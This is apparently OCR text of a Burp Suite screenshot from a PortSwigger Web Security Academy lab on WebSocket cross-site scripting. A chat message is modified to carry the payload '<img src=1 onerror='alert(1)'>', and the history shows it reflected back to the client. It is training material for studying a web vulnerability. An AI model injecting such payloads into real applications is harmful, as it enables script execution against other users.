 1 2 3 4 9:57
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to PortSwigger [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
WebSocket ID: 2 : https://0a4d002c034711df811a17bb00c10098.web-security-academy...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
Inspector
Search... 0 matches
History
Message Direction Manual Length Time
{"message":"Hi"} → To server ✓ 16 09:56:53 12 Jul 2023
{"user":"You","content":"Hi"} ← To client 29 09:56:53 12 Jul 2023
TYPING ← To client 6 09:56:54 12 Jul 2023
{"user":"Hal Pline","content":"My five... ← To client 87 09:56:55 12 Jul 2023
{"message":"<img src=1 onerror='ale... → To server ✓ 44 09:57:50 12 Jul 2023
{"user":"You","content":"<img src=1 ... ← To client 57 09:57:51 12 Jul 2023
TYPING ← To client 6 09:57:51 12 Jul 2023
{"user":"Hal Pline","content":"Can yo... ← To client 94 09:57:51 12 Jul 2023
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 onerror='alert(1)'>"
}
Inspector
Search... 0 matches